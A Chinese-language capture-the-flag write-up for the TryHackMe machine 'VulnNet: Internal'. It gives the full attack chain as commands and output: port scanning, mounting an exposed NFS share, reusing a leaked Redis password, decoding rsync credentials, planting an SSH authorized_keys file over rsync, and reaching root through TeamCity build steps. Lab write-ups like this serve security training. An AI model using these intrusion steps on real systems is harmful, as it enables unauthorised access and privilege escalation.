VulnNet: Internal
端口扫描
root@ip-10-10-201-75:~# nmap -sTCV -p 22,111,139,445,873,2049,6379,9090,33047,38867,46063,52771 --min-rate 1000 10.10.54.130
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-30 03:17 BST
Nmap scan report for ip-10-10-54-130.eu-west-1.compute.internal (10.10.54.130)
Host is up (0.0012s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 5e:27:8f:48:ae:2f:f8:89:bb:89:13:e3:9a:fd:63:40 (RSA)
| 256 f4:fe:0b:e2:5c:88:b5:63:13:85:50:dd:d5:86:ab:bd (ECDSA)
|_ 256 82:ea:48:85:f0:2a:23:7e:0e:a9:d9:14:0a:60:2f:ad (EdDSA)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100003 3 2049/udp nfs
| 100003 3,4 2049/tcp nfs
| 100005 1,2,3 51010/udp mountd
| 100005 1,2,3 52771/tcp mountd
| 100021 1,3,4 38867/tcp nlockmgr
| 100021 1,3,4 53251/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
|_ 100227 3 2049/udp nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
873/tcp open rsync (protocol version 31)
2049/tcp open nfs_acl 3 (RPC #100227)
6379/tcp open redis Redis key-value store
9090/tcp filtered zeus-admin
33047/tcp open mountd 1-3 (RPC #100005)
38867/tcp open nlockmgr 1-4 (RPC #100021)
46063/tcp open mountd 1-3 (RPC #100005)
52771/tcp open mountd 1-3 (RPC #100005)
MAC Address: 02:BB:85:82:CD:09 (Unknown)
Service Info: Host: VULNNET-INTERNAL; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: VULNNET-INTERNA, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: vulnnet-internal
| NetBIOS computer name: VULNNET-INTERNAL\x00
| Domain name: \x00
| FQDN: vulnnet-internal
|_ System time: 2023-08-30T04:17:53+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-08-30 03:17:53
|_ start_date: 1600-12-31 23:58:45
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.14 seconds
2049 - NFS
发现对于 111 端口枚举中存在下面内容, 那么我们需要转到 NFS 服务进行查看

使用工具进行扫描查看
root@ip-10-10-201-75:~# showmount -e 10.10.54.130
Export list for 10.10.54.130:
/opt/conf *
然后我便开始了挂载远程 NFS
root@ip-10-10-201-75:~/vulnnetinternal# mount -t nfs 10.10.54.130:/opt/conf ./conf/ -o nolock
root@ip-10-10-201-75:~/vulnnetinternal# cd conf/
root@ip-10-10-201-75:~/vulnnetinternal/conf# ls
hp init opt profile.d redis vim wildmidi
在枚举出的共享中存在一个 redis 并且我发现其中存在一个 redis.conf 文件, 我便根据一些不当配置进行查看
bind 127.0.0.1 ::1
protected-mode yes
requirepass "B65Hx562F@ggAZ@F"
看到这里我想的是,这开了保护模式还做了限制这 redis 开的干什么, 不过告诉了密码还可以考虑一个密码重用问题, 然后我就去找其他服务了
139/445 - SMB

可以看到有一项共享目录, 我们进行连接查看
root@ip-10-10-201-75:~/vulnnetinternal# smbclient -N //10.10.54.130/shares
WARNING: The "syslog" option is deprecated
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Feb 2 09:20:09 2021
.. D 0 Tue Feb 2 09:28:11 2021
temp D 0 Sat Feb 6 11:45:10 2021
data D 0 Tue Feb 2 09:27:33 2021
11309648 blocks of size 1024. 3276120 blocks available
我�在这里枚举了一番这地就是告诉我一个 Flag 的地方啥也没有
6379 - Redis
本来不想试的, 但是已经没有可以利用的地方了, 就尝试了一下发现可以登陆, 那么说明 NFS 共享的目的仅仅只是为了泄露密码
root@ip-10-10-201-75:~# redis-cli -h 10.10.54.130
10.10.54.130:6379> keys *
(error) NOAUTH Authentication required.
10.10.54.130:6379> AUTH B65Hx562F@ggAZ@F
OK
10.10.54.130:6379> KEYS *
1) "marketlist"
2) "tmp"
3) "int"
4) "internal flag"
5) "authlist"
10.10.54.130:6379> GET internal flag
(error) ERR wrong number of arguments for 'get' command
10.10.54.130:6379> GET "internal flag"
"THM{ff8e518addbbddb74531a724236a8221}"
10.10.54.130:6379> GET maketlist
(nil)
10.10.54.130:6379> GET tmp
"temp dir..."
10.10.54.130:6379> GET int
"10 20 30 40 50"
10.10.54.130:6379> LRANGE authlist 0 -1
1) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
2) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
3) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
4) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
对这段内容解密可以得到一个 Rsync 的密码 CyberChef
873 - Rsync

根据得到的内容我知道这是一个 sys-internal 用户的家目录, 因此我将其拉取下来

我发现其中存在一个 .ssh 目录但是没有内容, 所以我尝试上传了authorized_keys 文件
root@ip-10-10-201-75:~/vulnnetinternal/rsync/sys-internal# rsync -av ./authorized_keys rsync://[email protected]/files/sys-internal/.ssh/authorized_keys
Password:
sending incremental file list
authorized_keys
rsync: chgrp "/sys-internal/.ssh/.authorized_keys.CEhfG4" (in files) failed: Operation not permitted (1)
sent 503 bytes received 144 bytes 76.12 bytes/sec
total size is 402 speedup is 0.62
rsync error: some files/attrs were not transferred (see previous errors) (code 23) at main.c(1196) [sender=3.1.2]
再次枚举我发现上传成功, 所以利用 SSH 登陆即可

后渗透
sys-internal

使用 SSH 进行登陆, 经过简单的枚举我发现在根目录下有一个文件夹

经过简单的查看以及谷歌后我发现这是一个 JetBrains 开发的程序并且我知道了它使用的端口为 8111

所以我进行了端口转发
root@ip-10-10-201-75:~/vulnnetinternal/conf# ssh -L 1234:127.0.0.1:8111 [email protected]
然后访问本地 1234 端口我发现需要密码

同时我发现也支持 token 登陆

因此我在应用目录的 logs 进行搜寻发现

使用上面的 token 进行登陆, 然后这种程序上面一般会有上面任务执行或者其他类似的服务存在所以我进行了查找发现了 Command Line, 对应的利用视频 [TeamCity tutorial - How to run command line scripts] (https://www.youtube.com/watch?v=oKNdLRrO3mA) 照着视频进行了利用
sys-internal —> root

扩展
为什么 Redis 可以登陆
因为这里有两个 redis.conf 的文件
bash-4.4# locate redis.conf
/etc/redis/redis.conf
/opt/conf/redis/redis.conf